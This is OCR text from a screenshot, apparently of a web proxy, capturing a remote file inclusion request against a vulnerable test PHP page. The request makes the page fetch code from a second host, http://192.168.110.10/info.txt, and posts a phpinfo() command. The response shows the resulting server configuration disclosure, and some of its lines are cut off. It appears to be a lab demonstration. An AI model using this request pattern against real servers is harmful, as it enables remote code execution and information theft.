 Request
Pretty Raw Hex
\n
1 POST /vuln_test/file_include/index.php?file=
http://192.168.110.10/info.txt%23 HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36<??>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11
12 cmd=phpinfo();
Response
Pretty Raw Hex Render
\n
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04
UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/a
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /e
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/p
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/a
mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.in
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.in
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API 20190902